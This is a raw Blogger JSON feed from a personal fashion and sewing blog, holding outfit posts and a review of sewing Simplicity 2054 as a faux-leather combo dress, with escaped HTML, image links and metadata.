versatile and have become a wardrobe must have. \u0026nbsp;I also wore my black rabbit fur vest that I've owned for almost 20 years (1995)! \u0026nbsp;I guess it can almost be considered vintage!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizRQ1xDKkRQ7W0KxEx8XQD9RKZ9pT7VIm4TrJql4d3ntBBL9oPF-0qShPA-et7mnLutlBw6OUg-waP1A77das-JXOeMXSQVqnJe8-jreqOTX6IYdJu8tJNAqML9yDq_SyC6w_c\/s1600\/Jan+4-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizRQ1xDKkRQ7W0KxEx8XQD9RKZ9pT7VIm4TrJql4d3ntBBL9oPF-0qShPA-et7mnLutlBw6OUg-waP1A77das-JXOeMXSQVqnJe8-jreqOTX6IYdJu8tJNAqML9yDq_SyC6w_c\/s400\/Jan+4-10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMeet my new favorite watch. \u0026nbsp;It's a black ceramic by \u003Ca href=\"http:\/\/bit.ly\/XtywEh\" target=\"_blank\"\u003EEmporio Armani\u003C\/a\u003E. \u0026nbsp;I'm in love!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVzrlDXt3YDOquOsmysWHbenBYzZ9NKUgiH108Fh7PQs1IB28MRYkBC2jKXbvIMqIQzEMDkJmmfRE8o0KzMN5AiK8rSugeCVlsWuONtbObKkXHon80XvQdQlqNXdX-3H48zBf\/s1600\/Jan+4-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVzrlDXt3YDOquOsmysWHbenBYzZ9NKUgiH108Fh7PQs1IB28MRYkBC2jKXbvIMqIQzEMDkJmmfRE8o0KzMN5AiK8rSugeCVlsWuONtbObKkXHon80XvQdQlqNXdX-3H48zBf\/s640\/Jan+4-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAnd for fun, I wore my \u003Ca href=\"http:\/\/bit.ly\/Wdu8SZ\" target=\"_blank\"\u003Ehoundstooth tights\u003C\/a\u003E...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQPNwWMPD5fFOzsAECTuOqjVG4XTK5N93Fc7yEjPh_htdjluBDV9XbQkmXplkNiKoT31HJGnM1Qr_kvWloLGwGE8-rNQbgt2pYZKqadtnKnCSPAV9ZgzKne1Hx1M_QaZjRzLsp\/s1600\/Jan+4-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQPNwWMPD5fFOzsAECTuOqjVG4XTK5N93Fc7yEjPh_htdjluBDV9XbQkmXplkNiKoT31HJGnM1Qr_kvWloLGwGE8-rNQbgt2pYZKqadtnKnCSPAV9ZgzKne1Hx1M_QaZjRzLsp\/s640\/Jan+4-7.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp70NkmqHZWtW1B-b3cWlNEzp3_Zt5p5wXkkY9yAvx3Pw1mHo_-gsOYSwTl3dHE4LRv9wBLc_ytr7xBHznCVH9t40zp889H5hTrzLPg-CG31g_jN556Mp2Zcmix7eE2lzVAoqV\/s1600\/Jan+4-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp70NkmqHZWtW1B-b3cWlNEzp3_Zt5p5wXkkY9yAvx3Pw1mHo_-gsOYSwTl3dHE4LRv9wBLc_ytr7xBHznCVH9t40zp889H5hTrzLPg-CG31g_jN556Mp2Zcmix7eE2lzVAoqV\/s640\/Jan+4-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nwith my BCBG boots. \u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5786315651402167529\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/what-im-wearing-layer-leather-denim-fur.html#comment-form","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5786315651402167529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5786315651402167529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/what-im-wearing-layer-leather-denim-fur.html","title":"What I'm Wearing | Layer: Leather, denim \u0026 fur!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlRop85OR-qqblXNlt37PR-IadBUIuZi-lcl-pSdVU8ity7OiE3o4ODG3J3T7_26VsT_NXGTTjwNgEtcf0dGwBGPg0oRSouOrm36ABCmrZGw1Byz8RGWkbAceeCv0Bnv0sD95z\/s72-c\/Jan+4-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5859826563728790020"},"published":{"$t":"2012-01-12T14:15:00.000-06:00"},"updated":{"$t":"2012-01-12T14:15:28.042-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5766"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2054"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2012"}],"title":{"type":"text","$t":"What I Wore:  Black, white \u0026 the unexpected shoe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz_OPb96p-5LSATjnVg8DJiaZDswwCkDIgOsOGsN0wBr-DKh7sMoOvwrjZ71KAvihtndRD_5l45XxKIcrH3tgVeb-lGs9J5nMOd-9lQOGIOa3lUQrws950TrKhZc7_sahtLINAYA\/s1600\/Jan+12-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz_OPb96p-5LSATjnVg8DJiaZDswwCkDIgOsOGsN0wBr-DKh7sMoOvwrjZ71KAvihtndRD_5l45XxKIcrH3tgVeb-lGs9J5nMOd-9lQOGIOa3lUQrws950TrKhZc7_sahtLINAYA\/s640\/Jan+12-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nToday, I had an event to attend and this is what I wore. \u0026nbsp;The event (which I'll blog about later) was about Spring Fashion. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9RussZt6cs9Ahbh0zNRm37WPRW_l_BEPzC6LQoUONgwQUzrrf5byvwfRxcH9UAR4TcmxJknT641h_eS7PjPFPAPRI9EP66fEmwMSA4I0qPYCDg2WN-94HVx67pLv19LbW5r5N0Q\/s1600\/Jan+12-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9RussZt6cs9Ahbh0zNRm37WPRW_l_BEPzC6LQoUONgwQUzrrf5byvwfRxcH9UAR4TcmxJknT641h_eS7PjPFPAPRI9EP66fEmwMSA4I0qPYCDg2WN-94HVx67pLv19LbW5r5N0Q\/s640\/Jan+12-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nEven though it was pretty chilly (and the temp is currently dropping), I wanted to be warm and fashionable.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijl1yo7BpPdpJs6-6Tb-oO5JZXSTxZwiJX1FgV0CSsoyYJYPgNTDcBorSylE34ibE9tIBqRFzJQ3guApefNMZycblfeJ6oxNafQ56LFuXeYEnRizcZIdS7vYnvxdal0OGfWbLz-g\/s1600\/Jan+12-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijl1yo7BpPdpJs6-6Tb-oO5JZXSTxZwiJX1FgV0CSsoyYJYPgNTDcBorSylE34ibE9tIBqRFzJQ3guApefNMZycblfeJ6oxNafQ56LFuXeYEnRizcZIdS7vYnvxdal0OGfWbLz-g\/s640\/Jan+12-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nAnd to show my anticipation and excitement regarding the new season, I added my pop of color with an \"unexpected shoe\"!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EWearing\u003C\/b\u003E: \u0026nbsp;dress, \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/12\/review-simplicity-2054-combo-dress.html\"\u003ESimplicity 2054\u003C\/a\u003E; coat, \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/McCall%27s%205766\"\u003EMcCall's 5766\u003C\/a\u003E; shoes, blue suede ankle strap wedges from \u003Ca href=\"http:\/\/www.facebook.com\/lotusbotiquegalleria\"\u003ELotus Boutique\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5859826563728790020\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/01\/what-i-wore-black-white-unexpected-shoe.html#comment-form","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5859826563728790020"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5859826563728790020"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/01\/what-i-wore-black-white-unexpected-shoe.html","title":"What I Wore:  Black, white \u0026 the unexpected shoe"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz_OPb96p-5LSATjnVg8DJiaZDswwCkDIgOsOGsN0wBr-DKh7sMoOvwrjZ71KAvihtndRD_5l45XxKIcrH3tgVeb-lGs9J5nMOd-9lQOGIOa3lUQrws950TrKhZc7_sahtLINAYA\/s72-c\/Jan+12-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-1683108086256716558"},"published":{"$t":"2011-12-02T18:00:00.000-06:00"},"updated":{"$t":"2011-12-02T18:45:04.392-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sheath dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2054"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Review:  Simplicity 2054 | Combo Dress"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKqxmNVTGt-ZAgxkJSUnVenMOU7WGRxaMdnxUuIaCKlta8W55u-SEiYM9I2cCIdB-rVgmEmGIe1sQ4kZeIjMLM2nxBTfb3hdiOpYGI3_NnFG0_diVB4S0zmQlj09jFTVSGHF6abQ\/s1600\/S2054-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKqxmNVTGt-ZAgxkJSUnVenMOU7WGRxaMdnxUuIaCKlta8W55u-SEiYM9I2cCIdB-rVgmEmGIe1sQ4kZeIjMLM2nxBTfb3hdiOpYGI3_NnFG0_diVB4S0zmQlj09jFTVSGHF6abQ\/s640\/S2054-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSo, I had some leftover faux leather from the leggings I made and decided to put it to good use. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDflgksX-xeFabZt5BHx-boffrr_3g62uGEi6KwtdRt0YUD9vcKWpoHR0Kg6kw-cgBx6uCzVL6vJNUfcmFNzFaf81V0Y4VOz-kdEuHsIzqkznT8IRZ8an5so4OvnHEEmIocDWlTg\/s1600\/s2054-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDflgksX-xeFabZt5BHx-boffrr_3g62uGEi6KwtdRt0YUD9vcKWpoHR0Kg6kw-cgBx6uCzVL6vJNUfcmFNzFaf81V0Y4VOz-kdEuHsIzqkznT8IRZ8an5so4OvnHEEmIocDWlTg\/s400\/s2054-1.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI had been lusting after this dress for a while:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRWTI94T1udyVF4a-mqBVuMLuNINW6Axzm1cSyb3m8o1fCUNcX8uYxJ9fwBK4Oij7tbSKGXthEwokwlO1OYv6E00fPQdYZ0lYHq2PHz99XjvXCExBgMP2tek30P2iOoVqclo3znQ\/s1600\/Stella+McCartney.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRWTI94T1udyVF4a-mqBVuMLuNINW6Axzm1cSyb3m8o1fCUNcX8uYxJ9fwBK4Oij7tbSKGXthEwokwlO1OYv6E00fPQdYZ0lYHq2PHz99XjvXCExBgMP2tek30P2iOoVqclo3znQ\/s320\/Stella+McCartney.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Ca href=\"http:\/\/www.net-a-porter.com\/product\/171911\"\u003EStella McCartney Crepe \u0026amp; Faux Leather Dress - (on sale) $542.50, Net-A-Porter.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnd \u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/p-6279-misses-dresses-cynthia-rowley-collection.aspx\"\u003ESimplicity 2054\u003C\/a\u003E\u003C\/b\u003E was currently in my pattern stash and I thought it would fit the bill perfectly.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDOAR3p_0SGbsohamh3cXFhcFzxfbA8jTjZuYR54D4iMmy4qioB8mIgxnAo2I8WM53XeeTj09svFpxP4rRHyCEF5iZf-hr44b0Fc30gbSL955gnb5FSpj1qynE_RgjK1CIvl800g\/s1600\/S2054-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDOAR3p_0SGbsohamh3cXFhcFzxfbA8jTjZuYR54D4iMmy4qioB8mIgxnAo2I8WM53XeeTj09svFpxP4rRHyCEF5iZf-hr44b0Fc30gbSL955gnb5FSpj1qynE_RgjK1CIvl800g\/s640\/S2054-11.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI lengthened the front and back pattern pieces by 3 inches. \u0026nbsp;And the sleeve piece by 1 inch. \u0026nbsp;I\u0026nbsp;should have made the sleeves longer. \u0026nbsp;My alteration wasn't enough so I didn't bother hemming the sleeves. \u0026nbsp;But it works.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfZ7KbOrL7Wu9lyP8H23cnPpjN63x4e91RFoqDEpOkHhbgREYVfiC7k_frmOcHj9BLpSRPvTdP20EjaC5jxrTCE89-Rqi3ewV_fplSFAJuk9u4BTfrOp2HNWB2CgpJN0uRLp0cdA\/s1600\/S2054-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfZ7KbOrL7Wu9lyP8H23cnPpjN63x4e91RFoqDEpOkHhbgREYVfiC7k_frmOcHj9BLpSRPvTdP20EjaC5jxrTCE89-Rqi3ewV_fplSFAJuk9u4BTfrOp2HNWB2CgpJN0uRLp0cdA\/s640\/S2054-12.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe pattern is extremely simple. \u0026nbsp;It took me approximately 3 hours from pattern envelope to final steaming. \u0026nbsp;Along with the faux leather, I used a ponteroma knit from Hancock. \u0026nbsp;I stabilized the shoulder seams with clear elastic and serged the seams. \u0026nbsp;The dress is finished with a 1\" hem.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1NBgp3G1WGMPECSXPDwIFb2nZlMPs94hmeHoVJEH-Y0ZxJEuM6mw0pnc_2BRou2rJW6Nl3JniYovgkXAQ5uY38KLNLCyPTmeAAq-MFBnKUzX2-Ln21fjxM_JGJ3r8fEsqpDOWQA\/s1600\/S2054-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1NBgp3G1WGMPECSXPDwIFb2nZlMPs94hmeHoVJEH-Y0ZxJEuM6mw0pnc_2BRou2rJW6Nl3JniYovgkXAQ5uY38KLNLCyPTmeAAq-MFBnKUzX2-Ln21fjxM_JGJ3r8fEsqpDOWQA\/s400\/S2054-9.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI really like the slashed arm detail. \u0026nbsp;I thought that gave the dress a nice touch of flare. \u0026nbsp;Here is a close up so you can see the topstitching:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyCV-p8GgGU2F4kd0aj077gCsnSlCNu1Ur5Y_EtyYYEf9TLanHJaqrXmXCdvIvP8B3bQMBMwnzkzgnOvI5yEFdMWNSAB5dPRG2_UOTgMF_6tnOJF7sweTd2fwl60dhemtgEA5Riw\/s1600\/s2054-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyCV-p8GgGU2F4kd0aj077gCsnSlCNu1Ur5Y_EtyYYEf9TLanHJaqrXmXCdvIvP8B3bQMBMwnzkzgnOvI5yEFdMWNSAB5dPRG2_UOTgMF_6tnOJF7sweTd2fwl60dhemtgEA5Riw\/s400\/s2054-2.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQdyQaATvdeQDEdz3UHfyXEh2WeuZbnYBXoXlrcg207c8pHezb0sIAERflxaa3RWOi2-jzrdX8E5AwJBwqZzfHXWycaAVgA_LUZPuNaHd6oicbIZ3VFHzBxNtGSW6enRgM0cthvQ\/s1600\/S2054-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQdyQaATvdeQDEdz3UHfyXEh2WeuZbnYBXoXlrcg207c8pHezb0sIAERflxaa3RWOi2-jzrdX8E5AwJBwqZzfHXWycaAVgA_LUZPuNaHd6oicbIZ3VFHzBxNtGSW6enRgM0cthvQ\/s640\/S2054-7.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EWorn with boots and necklace, both from BCBG; and clutch (can also be converted to a crossbody) from Nine West.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAnother LBD for my collection!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/1683108086256716558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2011\/12\/review-simplicity-2054-combo-dress.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1683108086256716558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1683108086256716558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2011\/12\/review-simplicity-2054-combo-dress.html","title":"Review:  Simplicity 2054 | Combo Dress"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKqxmNVTGt-ZAgxkJSUnVenMOU7WGRxaMdnxUuIaCKlta8W55u-SEiYM9I2cCIdB-rVgmEmGIe1sQ4kZeIjMLM2nxBTfb3hdiOpYGI3_NnFG0_diVB4S0zmQlj09jFTVSGHF6abQ\/s72-c\/S2054-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Winter%20trends%202013?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 18298
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped 